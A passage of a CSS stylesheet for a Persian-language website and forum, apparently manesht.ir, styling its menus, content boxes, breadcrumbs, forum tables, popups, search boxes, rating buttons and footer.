	-khtml-border-radius:5px 0 0 5px;
	-webkit-border-top-left-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	background-color:#363A3E;
	background-image:url(forum/images/azmoon.gif);
	position:absolute;
	left:-8px;
	width:141px;
	behavior:url(js/PIE.htc)
}

#menu1 a.takmili
{
	border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	-khtml-border-radius:5px 0 0 5px;
	-webkit-border-top-left-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	background-color:#363A3E;
	background-image:url(forum/images/manesht/takmili.gif);
	position:absolute;
	left:-8px;
	width:119px;
	behavior:url(js/PIE.htc)
}

#menu1 a.NavWiki
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navwiki.gif);
	float:right;
	width:83px
}

#menu1 a.NavNews
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navnews.gif);
	float:right;
	width:83px
}

#menu1 a.NavPackage
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/package.gif);
	position:absolute;
	left:111px;
	width:119px
}

#home-mid-bg-container
{
	position:absolute;
	margin-left:auto;
	margin-right:auto;
	top:195px;
	width:970px;
	height:350px;
	z-index:1
}

#rotator
{
	position:absolute;
	width:970px;
	height:280px;
	margin-top:28px
}

#MainNav
{
	background:url(https://manesht.ir/wp-content/themes/albeo/images/navbg.gif) center repeat-x #e7e7e7;
	width:980px;
	min-height:36px;
	position:relative;
	z-index:1000;
	margin:0 auto 20px;
	padding:0;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	box-shadow:0 1px 3px rgba(0,0,0,0.4);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.4);
	behavior:url(js/PIE.htc);
	-pie-background:url(https://manesht.ir/wp-content/themes/albeo/images/navbg.gif) center repeat-x #e7e7e7
}

.home_btn
{
	width:28px;
	height:19px;
	overflow:hidden;
	margin:0;
	padding:9px 14px 9px 5px;
	float:right;
	display:block;
	position:relative;
	box-shadow:0 1px 3px rgba(0,0,0,0.4);
	border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
	-khtml-border-radius:0 5px 5px 0;
	-webkit-border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	background:url(https://manesht.ir/wp-content/themes/paradise/images/grey_grad.gif) top repeat-x #363A3E;
	behavior:url(js/PIE.htc);
	-pie-background:url(https://manesht.ir/wp-content/themes/paradise/images/grey_grad.gif) top repeat-x #363A3E
}

.container
{
	width:100%;
	min-height:100%;
	margin:0 auto;
	position:relative;
	z-index:10
}

.boxF
{
	margin-bottom:20px;
	padding:20px;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	box-shadow:0 0 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);
	-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);
	background-color:rgba(80,80,80,.1);
	filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#19505050',EndColorStr='#19505050')
}

.box1,#sidebar .widget-container
{
	margin-bottom:20px;
	padding:20px;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	box-shadow:0 0 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);
	-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);
	background:#fff;
	z-index:1;
	behavior:url(js/PIE.htc)
}

.box2,#sidebar .widget-container2
{
	margin-bottom:20px;
	padding:20px;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	box-shadow:0 0 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);
	-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);
	background:#e4fd84;
	behavior:url(js/PIE.htc)
}

.box3
{
	margin-bottom:20px;
	padding:20px;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	box-shadow:0 0 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);
	-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);
	background:#df8800;
	behavior:url(js/PIE.htc)
}

.box4,#sidebar .widget-container4
{
	margin-bottom:20px;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	box-shadow:0 0 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);
	-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);
	background:#b0c7f6;
	behavior:url(js/PIE.htc);
	padding:1px 20px 20px
}

#content_wrapper #content1
{
	width:980px;
	margin:0 auto
}

#header
{
	width:980px;
	min-height:50px;
	margin:0 auto;
	padding:12px 30px 7px;
	position:relative;
	height:100px
}

a.logo
{
	width:auto;
	height:auto;
	display:block;
	outline:none;
	float:right;
	font:bold 2.7em/1em "Arial Narrow",Arial,Helvetica,sans-serif;
	color:#2b2b2b;
	text-decoration:none
}

a:hover.logo
{
	color:#5b5b5b;
	text-decoration:none
}

#breadcrumbs
{
	width:920px;
	margin:-25px auto 10px;
	padding:15px 19px 12px;
	text-transform:capitalize;
	color:#8c8c8c;
	border:1px solid #DCDCDC;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	background:rgba(255,255,255,0.6);
	position:relative;
	filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#99FFFFFF',EndColorStr='#99FFFFFF')
}

#breadcrumbs a
{
	color:#8c8c8c;
	text-decoration:none
}

#breadcrumbs a:hover
{
	color:#000;
	text-decoration:none
}

#breadcrumbs ul
{
	margin:0;
	padding:0;
	list-style:none
}

#breadcrumbs li
{
	margin:0;
	padding:0 0 0 18px;
	float:left;
	background:url(https://manesht.ir/wp-content/themes/paradise/images/arr.gif) 7px 4px no-repeat
}

#breadcrumbs li:first-child
{
	padding:0;
	background:none
}

#content_wrapper #content1
{
	width:980px;
	margin:0 auto
}

#content_wrapper,#content_wrapper_sbl,#content_wrapper_sbr
{
	width:980px;
	min-height:300px;
	margin:0 auto;
	padding:10px 0;
	direction:rtl
}

#content_wrapper_sbl #content1
{
	width:650px;
	float:right
}

#content_wrapper_sbr #content1
{
	width:650px;
	float:left
}

#sidebar
{
	width:310px
}

#content_wrapper_sbr #sidebar
{
	float:right
}

#content_wrapper_sbl #sidebar
{
	float:left
}

#sidebar .widget-container
{
	width:270px
}

#sidebar .widget-container>ul li
{
	width:auto;
	padding:5px 0;
	color:#6E6D78;
	border-bottom:1px dashed #D6D6D7
}

#sidebar .widget-container>ul li a
{
	color:#232323;
	text-decoration:none
}

#sidebar .widget-container>ul li a:hover
{
	color:rgba(0,0,0,0.5);
	text-decoration:none
}

#sidebar .widget-container2
{
	width:270px
}

#sidebar .widget-container2>ul li
{
	width:auto;
	padding:5px 0;
	color:#6E6D78;
	border-bottom:1px dashed #D6D6D7
}

#sidebar .widget-container2>ul li a
{
	color:#232323;
	text-decoration:none
}

#sidebar .widget-container2>ul li a:hover
{
	color:rgba(0,0,0,0.5);
	text-decoration:none
}

ul.ui-tabs-nav,li.ui-tabs-nav-item,li.ui-tabs-nav-item a:link,li.ui-tabs-nav-item a:visited
{
	margin:0;
	padding:0;
	border:0;
	outline:0;
	line-height:1.3;
	text-decoration:none;
	font-size:100%;
	list-style:none;
	float:left;
	font-family:IRANSans,Tahoma,Helvetica,sans-serif
}

ul.ui-tabs-nav
{
	position:absolute;
	left:192px;
	z-index:1;
	top:297px;
	width:auto;
	height:auto
}

li.ui-tabs-nav-item a:link,li.ui-tabs-nav-item a:visited
{
	font-size:.8em;
	font-weight:400;
	color:#363636
}

.logotext
{
	font:normal normal normal 100% Tahoma;
	background:transparent no-repeat scroll right center;
	width:970px;
	height:18px;
	direction:rtl;
	color:#000;
	text-align:left
}

#panel .remember_me input
{
	vertical-align:middle;
	margin-top:-1px
}

.hiddenrow
{
	display:none
}

.selectall
{
	background-color:#FFFBD9;
	font-weight:700;
	text-align:center
}

.repbox
{
	font-size:16px;
	font-weight:700;
	padding:5px 7px
}

._neutral
{
	background-color:#FAFAFA;
	color:#999;
	border:1px solid #CCC
}

._minus
{
	background-color:#FDD2D1;
	color:#CB0200;
	border:1px solid #980201
}

._plus
{
	background-color:#E8FCDC;
	color:#080;
	border:1px solid #080
}

.pagination_breadcrumb
{
	background-color:#f5f5f5;
	border:1px solid #fff;
	outline:1px solid #ccc;
	padding:5px;
	margin-top:5px;
	font-weight:400
}

.pagination_breadcrumb_link
{
	vertical-align:middle;
	cursor:pointer
}

.post
{
	width:610px;
	padding-bottom:35px;
	margin-bottom:35px;
	border-bottom:1px solid #e5e5e5
}

.post h2
{
	margin-bottom:7px;
	margin-top:-4px
}

.post h2 a
{
	color:#232323;
	text-decoration:none
}

.post h2 a:hover
{
	text-decoration:none
}

.post_title_wrap
{
	padding-bottom:0
}

.post_title
{
	width:530px;
	float:right
}

.post_thumb
{
	float:left;
	height:100px;
	width:100px
}

.posted
{
	font-size:.95em;
	padding:3px 0;
	border-top:1px solid #d9d9d9;
	border-bottom:1px solid #d9d9d9
}

.posted a,.posted a:hover
{
	text-decoration:none
}

.post_date
{
	width:55px;
	min-height:38px;
	float:right;
	margin-left:15px;
	padding:5px;
	overflow:hidden;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	z-index:0;
	color:#fff;
	background:url(https://manesht.ir/wp-content/themes/paradise/images/colors/lime/grad_px.gif) top repeat-x #6eac1a
}

.day
{
	display:block;
	text-align:center;
	font:1.8em/1.1em Arial,Helvetica,sans-serif
}

.month
{
	display:block;
	text-align:center;
	line-height:1em
}

.post h2 a:hover
{
	color:#6eac1a;
	margin-top:-2px
}

.post a
{
	color:#6eac1a
}

.btn
{
	width:auto;
	display:inline-block;
	padding:7px 12px;
	cursor:pointer;
	outline:none;
	text-decoration:none;
	font-size:12px;
	line-height:11px;
	text-align:center;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px
}

.btn.big
{
	display:block;
	font-size:18px!important;
	white-space:nowrap;
	text-transform:uppercase;
	text-decoration:none;
	padding:12px 15px 10px
}

a:hover.btn,a:focus.btn
{
	text-decoration:none
}

.post a.btn
{
	color:#fff;
	background:url(https://manesht.ir/wp-content/themes/paradise/images/colors/lime/grad_px.gif) top repeat-x #6eac1a
}

.post a:hover.btn,.post a:focus.btn
{
	color:#fff;
	background:#BEBEBE
}

.post .btn.big
{
	color:#fff;
	background:url(https://manesht.ir/wp-content/themes/paradise/images/colors/lime/grad_px.gif) top repeat-x #6eac1a
}

.post a:hover.btn.big,.post a:focus.btn.big
{
	color:#fff;
	background:url(https://manesht.ir/wp-content/themes/paradise/images/colors/lime/grad_px.gif) 0 -15px repeat-x #6eac1a
}

.pic,.flickr img
{
	display:block;
	padding:4px;
	border:1px solid #D5D5D5;
	background:#fff
}

img:hover.pic
{
	background:#6eac1a;
	border:1px solid #579015
}

div.hover_box
{
	padding:18px 18px 10px;
	display:block;
	text-decoration:none;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px
}

div:hover.hover_box
{
	background:#EBEBEB
}

table
{
	color:#0c1621;
	font-family:IRANSans,Tahoma,Verdana,Sans-Serif;
	font-size:13px
}

.tborder
{
	background:#a4bbd3;
	width:100%;
	margin:0 auto
}

.tborder2
{
	background:#dce7f2;
	width:100%;
	margin:0 auto;
	border:1px solid #a4bbd3;
	border-top:0;
	-webkit-border-bottom-right-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomright:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}

.thead_left
{
	background:url(forum/images/manesht/thead_left.jpg) 0 0 no-repeat;
	height:41px
}

.thead_right
{
	background:url(forum/images/manesht/thead_right.jpg) 100% 0 no-repeat;
	height:41px
}

.thead2_left
{
	background:url(forum/images/manesht/thead2_left.jpg) 0 0 no-repeat;
	height:41px
}

.thead2_right
{
	background:url(forum/images/manesht/thead2_right.jpg) 100% 0 no-repeat;
	height:41px
}

.thead2_right2
{
	background:url(forum/images/manesht/thead2_right2.gif) 0 0 no-repeat;
	height:41px
}

.thead_wrap
{
	padding:8px 12px
}

.thead_title
{
	float:right;
	padding-top:2px
}

.thead,.thead_main
{
	background:#056094 url(forum/images/manesht/thead_main.jpg) 0 0 repeat-x;
	color:#fff;
	height:41px
}

.thead2_main
{
	background:#d2e0ee url(forum/images/manesht/thead2_main.jpg) 0 0 repeat-x;
	color:#2f445a;
	height:41px
}

.thead2_main a
{
	color:#2f445a;
	text-decoration:none font-size:18px!important;
	font-weight:700
}

.thead2_main a:hover
{
	color:#000
}

.thead a,.thead_main a
{
	color:#fff;
	text-decoration:none
}

.thead a:hover,.thead_main a:hover
{
	color:#fff;
	text-decoration:underline
}

.tcat,.tfoot
{
	background:#e5edf5 url(forum/images/manesht/tcat_main.jpg) 0 100% repeat-x;
	color:#3a4f64;
	font-size:12px;
	border-top:1px solid #f6fafd
}

.tcat a,.tfoot a
{
	color:#3a4f64;
	text-decoration:underline
}

.tcat a:hover,.tfoot a:hover
{
	color:#0d1e2f;
	text-decoration:none
}

table.forum_main
{
	background:#eaf1fa;
	border:1px solid #c3d7ea;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}

.tborder2 table.active
{
	border-color:#a4bbd3
}

.tborder2 table .stat_main
{
	font-weight:700;
	font-size:15px;
	line-height:12px
}

.tborder2 table .stat_title
{
	text-transform:uppercase;
	font-size:11px
}

.tborder2 table.active .stat_main
{
	color:#165498
}

.trow1,.trow2
{
	background:#dce7f2;
	border-top:1px solid #ebf2f8
}

.trow2
{
	background:#e3edf7
}

.trow_shaded
{
	background:#ffdde0;
	border:0;
	background:#ff8d77;
	color:#000
}

.trow_selected td
{
	background:#ffcf47;
	color:#000
}

.trow_selected td a,.trow_shaded a
{
	color:#000;
	text-decoration:underline
}

.trow_selected td a:hover,.trow_shaded a:hover
{
	text-decoration:none
}

.trow_sep
{
	background:#EAF1FA;
	color:#2f445a;
	font-size:12px;
	font-weight:700
}

.expcolimage
{
	float:left;
	width:auto;
	vertical-align:middle;
	margin-top:3px
}

.trowads
{
	background:#fff url(forum/images/manesht/trow2.gif)
}

.bcLeft
{
	background:url(forum/images/bcLeft.gif) no-repeat top left;
	height:40px
}

.bcRight
{
	background:url(forum/images/bcRight.gif) no-repeat top right;
	height:30px;
	padding:10px 10px 0
}

border:1px solid #ebf2f8;.breadcrumb2
{
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	background:#e5edf5 url(forum/images/manesht/tcat_main.jpg) 0 100% repeat-x;
	color:#3a4f64;
	font-size:12px;
	border:1px solid #f6fafd;
	behavior:url(js/PIE.htc)
}

.postrate
{
	float:left;
	background-image:url(forum/images/goshe.gif);
	background-position:100% 0;
	bottom:-9px;
	height:21px;
	left:-11px;
	position:relative;
	width:61px;
	padding:7px 9px 9px 11px
}

#sign_up,#lost_pass,#donation,#donation2
{
	-moz-border-radius:6px;
	background:#eef2f7;
	-webkit-border-radius:6px;
	-webkit-box-shadow:rgba(0,0,0,.6) 0 2px 12px;
	-moz-box-shadow:rgba(0,0,0,.6) 0 2px 12px;
	padding:14px 22px;
	width:400px;
	position:relative;
	display:none
}

#sign_up #sign_up_form,#lost_pass #sign_up_form,#donation #sign_up_form,#donation2 #sign_up_form
{
	margin-top:13px
}

#sign_up label,#lost_pass label
{
	display:block;
	margin-bottom:10px;
	color:#536376;
	font-size:.9em
}

#sign_up label input,#lost_pass label input,#donation label input,#donation2 label input
{
	display:block;
	width:379px;
	height:31px;
	background-position:-201px 0;
	padding:2px 8px;
	font-size:1.2em;
	line-height:31px;
	border:0
}

#see_id
{
	width:220px;
	height:23px;
	background-position:-208px -133px;
	float:right
}

#lost_id
{
	background-position:-200px -175px;
	float:right;
	height:23px;
	width:227px
}

#left_out
{
	background-position:-200px -158px;
	width:113px;
	height:16px;
	float:right
}

#sign_up_form
{
	position:relative;
	background:url(forum/images/manesht/divider.png) repeat-x bottom left;
	padding-bottom:54px;
	margin-bottom:12px;
	float:right
}

#actions
{
	float:left;
	position:absolute;
	left:0;
	height:31px;
	bottom:20px;
	width:392px
}

input.form_button
{
	float:left;
	width:93px;
	height:31px;
	margin-right:15px;
	border:0
}

a.form_button
{
	float:left!important;
	width:93px;
	height:31px;
	margin-right:15px;
	border:0
}

#cancel
{
	background-position:-198px -36px
}

#log_in
{
	background-position:-291px -36px
}

#cancel:hover
{
	background-position:-198px -67px
}

#cancel:active
{
	background-position:-198px -98px
}

#log_in:hover
{
	background-position:-291px -67px
}

#log_in:active
{
	background-position:-291px -98px
}

#close_x
{
	width:24px;
	height:23px;
	overflow:hidden;
	line-height:1000px;
	display:block;
	position:absolute;
	top:5px;
	left:5px;
	background-position:-387px -102px
}

#usage
{
	background-position:-323px -172px;
	width:67px;
	height:22px
}

#sendpass
{
	width:93px;
	height:31px;
	background-position:-30px -156px
}

#sendpass:hover
{
	background-position:-30px -187px
}

#sendpass:active
{
	background-position:-30px -218px
}

.sprited
{
	background:url(forum/images/manesht/download_sprite.png) no-repeat;
	line-height:1000px;
	overflow:hidden;
	display:block
}

#download_latest
{
	width:196px;
	height:51px;
	background-position:top left;
	margin-bottom:10px
}

#download_latest:hover
{
	background-position:0 -51px
}

#download_latest:active
{
	background-position:0 -102px
}

#download p
{
	margin-left:7px
}

.neveshte
{
	color:#536376;
	float:right;
	direction:rtl
}

.neveshte2
{
	color:#536376;
	float:left;
	direction:rtl;
	margin-top:0
}

#donation_id
{
	background-position:-202px -200px;
	float:right;
	height:23px;
	width:227px
}

.neveshte3
{
	color:#536376;
	direction:rtl;
	float:right;
	margin-top:0
}

#apple
{
	height:28px;
	margin-top:9px;
	padding-bottom:0;
	padding-left:140px;
	float:right
}

#apple #search input[type="text"]
{
	background:url(forum/images/manesht/search-white.png) no-repeat 174px 6px #444;
	border:0 none;
	font:bold 12px IRANSans,Tahoma,Helvetica,Sans-serif;
	color:#d7d7d7;
	width:150px;
	padding:4px 35px 5px 15px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	text-shadow:0 2px 2px rgba(0,0,0,0.3);
	-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.1),0 1px 3px rgba(0,0,0,0.2) inset;
	-moz-box-shadow:0 1px 0 rgba(255,255,255,0.1),0 1px 3px rgba(0,0,0,0.2) inset;
	box-shadow:0 1px 0 rgba(255,255,255,0.1),0 1px 3px rgba(0,0,0,0.2) inset;
	-webkit-transition:all .7s ease 0;
	-moz-transition:all .7s ease 0;
	-o-transition:all .7s ease 0;
	transition:all .7s ease 0
}

#apple #search input[type="text"]:focus
{
	background:url(forum/images/manesht/search-dark.png) no-repeat 224px 6px #fcfcfc;
	color:#6a6f75;
	width:200px;
	text-shadow:0 2px 3px rgba(0,0,0,0.1)
}

#apple2
{
	height:20px;
	float:right
}

#apple2 #search2
{
	margin-top:-3px
}

#apple2 #search2 input[type="text"]
{
	background:url(forum/images/manesht/search-white.png) no-repeat 174px 4px #E7EEF5;
	border:1px solid #a5bad5;
	font:normal 12px IRANSans,Tahoma,Helvetica,Sans-serif;
	color:#7f8489;
	width:150px;
	padding:3px 35px 4px 15px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	text-shadow:0 2px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.15) inset;
	-moz-box-shadow:0 1px 3px rgba(0,0,0,0.15) inset;
	box-shadow:0 1px 3px rgba(0,0,0,0.15) inset;
	-webkit-transition:all .7s ease 0;
	-moz-transition:all .7s ease 0;
	-o-transition:all .7s ease 0;
	transition:all .7s ease 0
}

#apple2 #search2 input[type="text"]:focus
{
	background:url(forum/images/manesht/search-dark.png) no-repeat 224px 4px #f5f8fb;
	width:200px
}

#mintbar
{
	border-bottom:3px solid #ECF1EF;
	background:url(forum/images/manesht/bg1.png) repeat-x;
	font-size:14px;
	font-family:Arial,Helvetica,Sans-serif;
	color:#FFF;
	padding:10px 0;
	position:relative;
	top:0;
	left:0;
	z-index:2000;
	width:100%;
	text-align:center;
	height:20px
}

#mintbar a
{
	color:#FFF;
	text-decoration:none
}

#closebtn
{
	background:url(forum/images/manesht/close.png) top no-repeat;
	border:0;
	margin-left:15px;
	position:absolute;
	cursor:pointer
}

#mint
{
	cursor:pointer;
	position:relative;
	z-index:1000
}

.mintbar
{
	margin:0 auto;
	width:600px;
	direction:rtl;
	position:fixed
}

.mintbar form
{
	float:left;
	margin:1px 10px 0;
	width:275px
}

.mintbar .sbox
{
	border:1px solid #555;
	border-radius:5px 5px;
	color:#888;
	float:left;
	margin:-2px 0 0;
	padding:3px;
	width:155px
}

.mintbar .go
{
	float:left;
	margin:-2px 0 0 10px;
	height:24px
}

.mintbar #closebtn
{
	margin-left:-20px
}

.pagination .pages
{
	display:inline-block;
	float:right;
	margin-top:14px
}

.post_content span.smalltext
{
	margin-right:5px;
	font-size:12px
}

.bkoodak14px
{
	font-family:iransansdn, IRANSans,Tahoma;
	font-size:14px
}

.bkoodak15px
{
	font-family:iransansdn, IRANSans,Tahoma;
	font-size:14px;
	font-weight:700
}

.bkoodak
{
	font-family:iransansdn, IRANSans,Tahoma
}

.post_content1
{
	font-family:IRANSans,Tahoma!important;
	font-size:17px
}

.cufonize
{
	font-family:IRANSans,Tahoma
}

.cufonizew
{
	font-family:IRANSans,Tahoma
}

#footer
{
	text-align:center;
	padding:10px 0 0;
	font-family:Tahoma;
	font-size:12px;
	color:#AAA;
	display:block;
	text-shadow:0 1px 0 #fff
}

#footer a
{
	color:#8C8C8C;
	text-decoration:none;
	text-shadow:0 1px 0 #fff
}

#footer a:hover
{
	color:#E1E1E1
}

#footer span
{
	background:#F9F9F9;
	padding:0 10px;
	border:1px solid #E1E1E1
}

#footer hr
{
	margin:20px 0 19px;
	border:0;
	border-bottom:1px solid #E1E1E1;
	margin-top:-10px;
	z-index:-1
}

#footer manesht
{
	display:inline-block;
	-webkit-transition:color .2s ease-out,-webkit-transform .2s ease-out;
	-moz-transition:color .2s ease-out,-moz-transform .2s ease-out;
	-o-transition:color .2s ease-out,-o-transform .2s ease-out;
	transition:color .2s ease-out,transform .2s ease-out
}

#footer manesht:hover
{
	-webkit-transform:rotate(0deg) translateX(0px) scale(1.4);
	-moz-transform:rotate(0deg) translateX(0px) scale(1.4);
	-ms-transform:rotate(0deg) translateX(0px) scale(1.4);
	-o-transform:rotate(0deg) translateX(0px) scale(1.4);
	transform:rotate(0deg) translateX(0px) scale(1.4)
}

.PageJumpWidget
{
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	float:left;
	display:block;
	margin-top:2px;
	background-color:#a6c2d9!important
}

.PageJumpWidget a:hover
{
	background-color:#46566b!important;
	text-decoration:none!important
}

.PageJumpWidget a.pn-num
{
	color:#fff!important;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	text-align:center;
	display:block;
	float:right;
	font-size:11px;
	min-width:16px;
	padding:3px 2px;
	font-weight:700
}

#apple
{
	height:28px;
	margin-top:9px;
	padding-bottom:0;
	padding-left:140px;
	float:right
}

#apple #search input[type="text"]
{
	background:url(forum/images/manesht/search-white.png) no-repeat 174px 6px #444;
	border:0 none;
	font:bold 12px Tahoma,Helvetica,Sans-serif;
	color:#d7d7d7;
	width:150px;
	padding:4px 35px 5px 15px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	text-shadow:0 2px 2px rgba(0,0,0,0.3);
	-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.1),0 1px 3px rgba(0,0,0,0.2) inset;
	-moz-box-shadow:0 1px 0 rgba(255,255,255,0.1),0 1px 3px rgba(0,0,0,0.2) inset;
	box-shadow:0 1px 0 rgba(255,255,255,0.1),0 1px 3px rgba(0,0,0,0.2) inset;
	-webkit-transition:all .7s ease 0;
	-moz-transition:all .7s ease 0;
	-o-transition:all .7s ease 0;
	transition:all .7s ease 0
}

#apple #search input[type="text"]:focus
{
	background:url(forum/images/manesht/search-dark.png) no-repeat 224px 6px #fcfcfc;
	color:#6a6f75;
	width:200px;
	text-shadow:0 2px 3px rgba(0,0,0,0.1)
}

#apple2
{
	height:20px;
	float:right
}

#apple2 #search2
{
	margin-top:-3px
}

#apple2 #search2 input[type="text"]
{
	background:url(forum/images/manesht/search-white.png) no-repeat 174px 4px #E7EEF5;
	border:1px solid #a5bad5;
	font:normal 12px Tahoma,Helvetica,Sans-serif;
	color:#7f8489;
	width:150px;
	padding:3px 35px 4px 15px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	text-shadow:0 2px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.15) inset;
	-moz-box-shadow:0 1px 3px rgba(0,0,0,0.15) inset;
	box-shadow:0 1px 3px rgba(0,0,0,0.15) inset;
	-webkit-transition:all .7s ease 0;
	-moz-transition:all .7s ease 0;
	-o-transition:all .7s ease 0;
	transition:all .7s ease 0
}

#apple2 #search2 input[type="text"]:focus
{
	background:url(forum/images/manesht/search-dark.png) no-repeat 224px 4px #f5f8fb;
	width:200px
}

.mr_box
{
	border:1px solid #9A9A9A;
	background-color:#fff
}

.yes_stat
{
	color:#080;
	font-size:small
}

.no_stat
{
	color:red;
	font-size:small
}

.manesht_rate_cancel
{
	background:url(forum/images/maneshtrate_reset.gif) no-repeat 0 0;
	display:block;
	width:52px;
	height:26px
}

.manesht_rate_cancel:hover
{
	background:url(forum/images/maneshtrate_reset.gif) no-repeat 0 0;
	background-position:0 -26px;
	display:block;
	width:52px;
	height:26px
}

.manesht_rate
{
	display:block;
	width:91px;
	height:26px
}

.yes_active,.yes_deactive:hover
{
	background:url(forum/images/maneshtrate_yes.gif) no-repeat 0 0;
	background-position:0 -26px
}

.no_deactive,.no_deactive
{
	background:url(forum/images/maneshtrate_no.gif) no-repeat 0 0
}

.yes_deactive,.yes_deactive
{
	background:url(forum/images/maneshtrate_yes.gif) no-repeat 0 0
}

.no_active,.no_deactive:hover
{
	background:url(forum/images/maneshtrate_no.gif) no-repeat 0 0;
	background-position:0 -26px
}

.breadcrumb1back
{
	font-size:11px;
	background:#f0f7fc url(forum/images/category-23px-light.png) repeat-x top;
	border:1px solid #a5cae4;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	overflow:hidden;
	zoom:1;
	padding:0;
	margin-bottom:10px
}

.breadcrumb1
{
	font-size:15px;
	font-family:BKoodakBold;
	overflow:hidden;
	border:0 solid #a5cae4;
	zoom:1;
	padding:0;
	margin-bottom:10px;
	margin-top:-33px
}

.breadcrumb1 .boardTitle
{
	display:none
}

.breadcrumb1 .crust
{
	display:block;
	float:right;
	position:relative;
	zoom:1
}

.breadcrumb1 .crust a.crumb
{
	text-decoration:none;
	background-color:rgba(60,60,60,0.1);
	padding:0 18px 0 10px;
	margin-bottom:-1px;
	border-bottom:1px solid rgba(60,60,60,0.1);
	outline:0 none;
	-moz-outline-style:0 none;
	display:block;
	line-height:24px;
	_border-bottom:none;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#193C3C3C,endColorstr=#193C3C3C)
}

.breadcrumb1 .crust:first-child a.crumb
{
	padding-right:10px;
	border-top-right-radius:4px;
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	-khtml-border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	-khtml-border-bottom-right-radius:4px
}

.breadcrumb1 .crust:last-child a.crumb
{
	font-weight:700
}

.breadcrumb1 .crust .arrow
{
	border:12px solid transparent;
	border-left:1px none #000;
	border-right-color:rgba(60,60,60,0.05);
	display:block;
	position:absolute;
	left:-12px;
	top:0;
	z-index:50;
	width:0;
	height:0;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C3C3C3C,endColorstr=#0C3C3C3C)
}

.breadcrumb1 .crust .arrow span
{
	border:12px solid transparent;
	border-left:1px none #000;
	border-right-color:rgba(60,60,60,.05);
	display:block;
	position:absolute;
	right:-13px;
	top:-12px;
	z-index:51;
	white-space:nowrap;
	overflow:hidden;
	text-indent:9999px;
	width:0;
	height:0;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C3C3C3C,endColorstr=#0C3C3C3C)
}

.breadcrumb1 .crust:hover a.crumb
{
	background-color:rgba(60,60,60,0.3);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C3C3C3C,endColorstr=#4C3C3C3C)
}

.breadcrumb1 .crust:hover .arrow span
{
	border-right-color:rgba(60,60,60,0.1);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#193C3C3C,endColorstr=#193C3C3C)
}

.breadcrumb1 .crust .arrow
{
	_display:none
}

.messageUserInfo
{
	float:right;
	width:124px
}

.messageUserBlock
{
	background:#d7edfc;
	border:1px solid #d7edfc;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	position:relative
}

